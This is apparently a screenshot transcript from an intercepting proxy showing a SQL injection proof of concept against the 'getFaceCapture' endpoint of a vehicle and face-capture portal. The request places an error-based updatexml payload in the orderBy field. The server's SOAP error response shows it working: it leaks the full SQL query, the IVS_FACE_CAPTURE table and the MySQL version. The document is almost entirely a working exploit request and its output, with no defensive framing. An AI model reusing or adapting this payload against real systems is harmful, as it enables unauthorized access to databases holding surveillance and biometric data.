 Request
Pretty Raw Hex \n
1 GET
/portal/services/carQuery/getFaceCapture/searchJson/%7B%
7D/pageJson/%7B%22orderBy%22:%221%20and%201=updatexml(1,
concat(0x7e,(select%20@@version),0x7e),1)--%22%7D/extend
/%7B%7D HTTP/1.1
2 Host: 6 9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.2333.119 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 746
5 Date: Fri, 11 Aug 2023 08:39:29 GMT
6 Connection: close
7
8 <soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
PreparedStatementCallback; uncategorized
SQLException for SQL [select t.CAPTUREINDEX as
id,t.DETECTTIME as detectTime,t.FACEPATH as
facePath,t.ORIGINALPATH as origPath,t.CHANNELID
as chnId,t.DEVICEADDR as
devChnname,date_format(t.DETECTTIME,'%Y-%m-%d
%H:%i:%s') as capDateStr from IVS_FACE_CAPTURE t
where 1=1  order by 1 and
1=updatexml(1,concat(0x7e,(select
@@version),0x7e),1)-- asc limit -1,-1]; SQL
state [HY000]; error code [1105]; XPATH syntax
error: '~5.7.15-log~'; nested exception is
java.sql.SQLException: XPATH syntax error:
'~5.7.15-log~'
</faultstring>
</soap:Fault>
</soap:Body>